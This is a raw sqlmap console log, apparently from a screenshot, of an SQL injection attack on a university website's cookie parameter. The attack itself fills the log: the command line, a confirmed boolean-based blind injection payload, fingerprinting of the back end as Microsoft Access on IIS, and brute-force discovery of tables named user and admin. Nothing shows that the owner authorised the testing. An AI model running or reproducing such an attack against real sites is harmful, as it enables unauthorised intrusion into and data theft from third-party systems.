 sqlmap - sqlmap.py -u "http://www.sasu.edu.cn/showjx.asp?" --cookie "smallclassid=28" --tables --le...
sid' is a false positive
Cookie parameter 'smallclassid' is vulnerable. Do you want to keep testing the o
thers (if any)? [y/N] y
sqlmap identified the following injection points with a total of 126 HTTP(s) req
uests:
---
Place: Cookie
Parameter: smallclassid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: smallclassid=28 AND 9099=9099
---
[03:34:32] [INFO] testing MySQL
[03:34:33] [WARNING] the back-end DBMS is not MySQL
[03:34:33] [INFO] testing Oracle
[03:34:33] [WARNING] the back-end DBMS is not Oracle
[03:34:33] [INFO] testing PostgreSQL
[03:34:34] [WARNING] the back-end DBMS is not PostgreSQL
[03:34:34] [INFO] testing Microsoft SQL Server
[03:34:35] [WARNING] the back-end DBMS is not Microsoft SQL Server
[03:34:35] [INFO] testing SQLite
[03:34:36] [WARNING] the back-end DBMS is not SQLite
[03:34:36] [INFO] testing Microsoft Access
[03:34:37] [INFO] confirming Microsoft Access
[03:34:38] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[03:34:38] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[03:34:38] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[03:34:38] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[03:34:38] [INFO] retrieved:
[03:34:40] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[03:34:40] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[03:34:40] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q] y
[03:34:42] [INFO] checking table existence using items from 'C:\Python27\sqlmap\
txt\common-tables.txt'
[03:34:42] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[03:34:43] [INFO] starting 10 threads
[03:34:51] [INFO] retrieved: user
[03:35:29] [INFO] retrieved: admin
[03:35:45] [INFO] retrieved: news
[03:36:12] [INFO] retrieved: book
[03:43:54] [INFO] tried 756/3138 items (24%)
[03:43:56] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[03:43:56] [WARNING] if the problem persists please try to lower the number of u
sed threads (option '--threads')
[03:50:10] [INFO] tried 1255/3138 items (40%)